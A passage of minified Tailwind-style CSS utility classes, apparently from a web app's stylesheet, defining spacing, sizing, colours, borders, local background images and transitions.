-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 245/var(--tw-divide-opacity))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:1rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[20px\]{border-radius:20px}.rounded-\[35px\]{border-radius:35px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50px\]{border-radius:50px}.rounded-\[5px\]{border-radius:5px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.\!rounded-l-\[0px\]{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-\[30px\]{border-bottom-left-radius:30px;border-top-left-radius:30px}.rounded-l-\[5px\]{border-bottom-left-radius:5px;border-top-left-radius:5px}.rounded-r-\[5px\]{border-top-right-radius:5px}.rounded-br-\[5px\],.rounded-r-\[5px\]{border-bottom-right-radius:5px}.rounded-br-none{border-bottom-right-radius:0}.rounded-tl-\[5px\]{border-top-left-radius:5px}.border{border-width:1px}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-\[5px\]{border-width:5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-l-\[10px\]{border-left-width:10px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-green-hover{--tw-border-opacity:1!important;border-color:rgb(100 233 134/var(--tw-border-opacity))!important}.border-\[\#009f00\]{--tw-border-opacity:1;border-color:rgb(0 159 0/var(--tw-border-opacity))}.border-\[\#00ff4e\]\/50{border-color:#00ff4e80}.border-\[\#6f838d\]{--tw-border-opacity:1;border-color:rgb(111 131 141/var(--tw-border-opacity))}.border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.border-\[\#939393\]{--tw-border-opacity:1;border-color:rgb(147 147 147/var(--tw-border-opacity))}.border-\[\#9f979c\]{--tw-border-opacity:1;border-color:rgb(159 151 156/var(--tw-border-opacity))}.border-\[\#a30071\]{--tw-border-opacity:1;border-color:rgb(163 0 113/var(--tw-border-opacity))}.border-\[\#b1a8ae\]{--tw-border-opacity:1;border-color:rgb(177 168 174/var(--tw-border-opacity))}.border-\[\#b9b0b6\]{--tw-border-opacity:1;border-color:rgb(185 176 182/var(--tw-border-opacity))}.border-\[\#bfb2bb\]{--tw-border-opacity:1;border-color:rgb(191 178 187/var(--tw-border-opacity))}.border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.border-\[\#dba91e\]{--tw-border-opacity:1;border-color:rgb(219 169 30/var(--tw-border-opacity))}.border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.border-\[\#e7dee4\]{--tw-border-opacity:1;border-color:rgb(231 222 228/var(--tw-border-opacity))}.border-\[\#efe6ec\]{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-\[\#efefef\]{--tw-border-opacity:1;border-color:rgb(239 239 239/var(--tw-border-opacity))}.border-\[\#faf4f8\]{--tw-border-opacity:1;border-color:rgb(250 244 248/var(--tw-border-opacity))}.border-\[\#ff00b1\]\/70{border-color:#ff00b1b3}.border-\[\#ffe000\]\/70{border-color:#ffe000b3}.border-blue-dark{--tw-border-opacity:1;border-color:rgb(0 163 235/var(--tw-border-opacity))}.border-blue\/90{border-color:#00b1ffe6}.border-dark{--tw-border-opacity:1;border-color:rgb(26 24 26/var(--tw-border-opacity))}.border-dark\/50{border-color:#1a181a80}.border-green-border{--tw-border-opacity:1;border-color:rgb(72 183 100/var(--tw-border-opacity))}.border-green\/50{border-color:#00ff4e80}.border-green\/60{border-color:#00ff4e99}.border-main{--tw-border-opacity:1;border-color:rgb(239 230 236/var(--tw-border-opacity))}.border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.border-pink-dark{--tw-border-opacity:1;border-color:rgb(221 0 153/var(--tw-border-opacity))}.border-pink\/80{border-color:#ff00b1cc}.border-rose-400{--tw-border-opacity:1;border-color:rgb(251 113 133/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-300{--tw-border-opacity:1;border-color:rgb(212 212 216/var(--tw-border-opacity))}.border-l-pink{--tw-border-opacity:1;border-left-color:rgb(255 0 177/var(--tw-border-opacity))}.bg-\[\#009f00\]{--tw-bg-opacity:1;background-color:rgb(0 159 0/var(--tw-bg-opacity))}.bg-\[\#222\]{--tw-bg-opacity:1;background-color:rgb(34 34 34/var(--tw-bg-opacity))}.bg-\[\#3d474c\]{--tw-bg-opacity:1;background-color:rgb(61 71 76/var(--tw-bg-opacity))}.bg-\[\#5c5c5c\]{--tw-bg-opacity:1;background-color:rgb(92 92 92/var(--tw-bg-opacity))}.bg-\[\#767676\]{--tw-bg-opacity:1;background-color:rgb(118 118 118/var(--tw-bg-opacity))}.bg-\[\#e7dee4\]{--tw-bg-opacity:1;background-color:rgb(231 222 228/var(--tw-bg-opacity))}.bg-\[\#e9dde5\]{--tw-bg-opacity:1;background-color:rgb(233 221 229/var(--tw-bg-opacity))}.bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-\[\#fcbf29\]{--tw-bg-opacity:1;background-color:rgb(252 191 41/var(--tw-bg-opacity))}.bg-\[\#ff00b1\]{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-\[\#ffd949\]{--tw-bg-opacity:1;background-color:rgb(255 217 73/var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-black\/40{background-color:#0006}.bg-black\/50{background-color:#00000080}.bg-black\/70{background-color:#000000b3}.bg-black\/80{background-color:#000c}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 177 255/var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgb(0 255 78/var(--tw-bg-opacity))}.bg-green-btn{--tw-bg-opacity:1;background-color:rgb(134 249 164/var(--tw-bg-opacity))}.bg-main{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.bg-main\/60{background-color:#efe6ec99}.bg-pink{--tw-bg-opacity:1;background-color:rgb(255 0 177/var(--tw-bg-opacity))}.bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.bg-pink\/70{background-color:#ff00b1b3}.bg-red{--tw-bg-opacity:1;background-color:rgb(255 34 34/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/90{background-color:#ffffffe6}.bg-zinc-50\/90{background-color:#fafafae6}.bg-\[url\(\'\/images\/banner-mobile\.webp\'\)\]{background-image:url(/images/banner-mobile-0a42cf428bb95526034e92cd541cd415.webp?vsn=d)}.bg-\[url\(\'\/images\/chatroom-informer-bg\.webp\'\)\]{background-image:url(/images/chatroom-informer-bg-27777dab79a2594176c857da0da06a11.webp?vsn=d)}.bg-\[url\(\'\/images\/credits-ended-bg\.webp\'\)\]{background-image:url(/images/credits-ended-bg-ccc9de9c9f7796a993770717fada67eb.webp?vsn=d)}.bg-\[url\(\'\/images\/heart-empty\.svg\'\)\]{background-image:url(/images/heart-empty-ed18c8b5c9cec656b939c1a64e64f53c.svg?vsn=d)}.bg-\[url\(\'\/images\/heart-full\.svg\'\)\]{background-image:url(/images/heart-full-6dfbdea5ee92a839c8c926228923d8dc.svg?vsn=d)}.bg-\[url\(\'\/images\/membership-bg-small\.webp\'\)\]{background-image:url(/images/membership-bg-small-7134abc72950ead9c2fc1b1276a8e1c7.webp?vsn=d)}.bg-\[url\(\/images\/login-bg\.webp\)\]{background-image:url(/images/login-bg-de7bbcb3644371191782015e040f0344.webp?vsn=d)}.bg-\[url\(\/images\/register-bg\.webp\)\]{background-image:url(/images/register-bg-a4c8640735202f64cdaf9bc54fcb30a7.webp?vsn=d)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#ff00b1\]{--tw-gradient-from:#ff00b1 var(--tw-gradient-from-position);--tw-gradient-to:#ff00b100 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#b70580\]{--tw-gradient-to:#b70580 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-right-top{background-position:100% 0}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#504b4f\]{fill:#504b4f}.fill-\[\#FFEB3B\]{fill:#ffeb3b}.fill-\[\#ff00b1\]{fill:#ff00b1}.fill-\[\#ffe000\]{fill:#ffe000}.fill-blue{fill:#00b1ff}.fill-dark{fill:#1a181a}.fill-green{fill:#00ff4e}.fill-green-text{fill:#043210}.fill-pink{fill:#ff00b1}.fill-pink-dark{fill:#d09}.fill-white{fill:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-14{padding:3.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.p-\[30px\]{padding:30px}.p-\[40px\]{padding:40px}.p-\[5px\]{padding:5px}.p-\[6px\]{padding:6px}.p-\[8px\]{padding:8px}.\!py-\[5px\]{padding-bottom:5px!important;padding-top:5px!important}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[4\%\]{padding-left:4%;padding-right:4%}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[6px\]{padding-left:6px;padding-right:6px}.px-\[8px\]{padding-left:8px;padding-right:8px}.py-0{padding-bottom:0;padding-top:0}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[15px\]{padding-bottom:15px;padding-top:15px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[30px\]{padding-bottom:30px;padding-top:30px}.py-\[40px\]{padding-bottom:40px;padding-top:40px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[5px\]{padding-bottom:5px;padding-top:5px}.py-\[6px\]{padding-bottom:6px;padding-top:6px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.pb-4{padding-bottom:1rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[12\.5\%\]{padding-bottom:12.5%}.pb-\[20px\]{padding-bottom:20px}.pb-\[5px\]{padding-bottom:5px}.pb-\[60px\]{padding-bottom:60px}.pl-0{padding-left:0}.pl-\[10px\]{padding-left:10px}.pl-\[20px\]{padding-left:20px}.pl-\[40px\]{padding-left:40px}.pl-\[45px\]{padding-left:45px}.pr-6{padding-right:1.5rem}.pr-\[10px\]{padding-right:10px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[5px\]{padding-right:5px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.font-poppins{font-family:Poppins,sans-serif}.font-rubik{font-family:Rubik,sans-serif}.\!text-\[12px\]{font-size:12px!important}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[22px\]{font-size:22px}.text-\[24px\]{font-size:24px}.text-\[2rem\]{font-size:2rem}.text-\[30px\]{font-size:30px}.text-\[40px\]{font-size:40px}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[16px\]{line-height:16px}.leading-\[18px\]{line-height:18px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[26px\]{line-height:26px}.leading-\[30px\]{line-height:30px}.leading-\[34px\]{line-height:34px}.leading-\[36px\]{line-height:36px}.leading-\[38px\]{line-height:38px}.leading-\[40px\]{line-height:40px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.tracking-\[1px\]{letter-spacing:1px}.tracking-\[2px\]{letter-spacing:2px}.text-\[\#008923\]{--tw-text-opacity:1;color:rgb(0 137 35/var(--tw-text-opacity))}.text-\[\#00ef00\]{--tw-text-opacity:1;color:rgb(0 239 0/var(--tw-text-opacity))}.text-\[\#00f3ff\]{--tw-text-opacity:1;color:rgb(0 243 255/var(--tw-text-opacity))}.text-\[\#141414\]{--tw-text-opacity:1;color:rgb(20 20 20/var(--tw-text-opacity))}.text-\[\#39c3ff\]{--tw-text-opacity:1;color:rgb(57 195 255/var(--tw-text-opacity))}.text-\[\#422c0d\]{--tw-text-opacity:1;color:rgb(66 44 13/var(--tw-text-opacity))}.text-\[\#565054\]{--tw-text-opacity:1;color:rgb(86 80 84/var(--tw-text-opacity))}.text-\[\#766d76\]{--tw-text-opacity:1;color:rgb(118 109 118/var(--tw-text-opacity))}.text-\[\#dee7eb\]{--tw-text-opacity:1;color:rgb(222 231 235/var(--tw-text-opacity))}.text-\[\#e00099\]{--tw-text-opacity:1;color:rgb(224 0 153/var(--tw-text-opacity))}.text-blue-text{--tw-text-opacity:1;color:rgb(0 61 88/var(--tw-text-opacity))}.text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgb(0 255 78/var(--tw-text-opacity))}.text-green-hover{--tw-text-opacity:1;color:rgb(100 233 134/var(--tw-text-opacity))}.text-green-text{--tw-text-opacity:1;color:rgb(4 50 16/var(--tw-text-opacity))}.text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.text-pink-dark{--tw-text-opacity:1;color:rgb(221 0 153/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-900{--tw-text-opacity:1;color:rgb(24 24 27/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-zinc-700\/10{--tw-shadow-color:#3f3f461a;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-\[\#009b27\]{--tw-ring-opacity:1;--tw-ring-color:rgb(0 155 39/var(--tw-ring-opacity))}.ring-zinc-700\/10{--tw-ring-color:#3f3f461a}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-none{transition-property:none}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[background-position-x\:10\%\]{background-position-x:10%}.\[box-shadow\:0_0_0px_1px_\#767676\]{box-shadow:0 0 0 1px #767676}.\[box-shadow\:0_0_0px_5px_rgb\(0_0_0_\/_20\%\)\]{box-shadow:0 0 0 5px #0003}.\[box-shadow\:0_0_10px_\#efe6ec\]{box-shadow:0 0 10px #efe6ec}.\[filter\:drop-shadow\(3px_5px_2px_rgb\(0_0_0_\/_0\.3\)\)\]{filter:drop-shadow(3px 5px 2px rgb(0 0 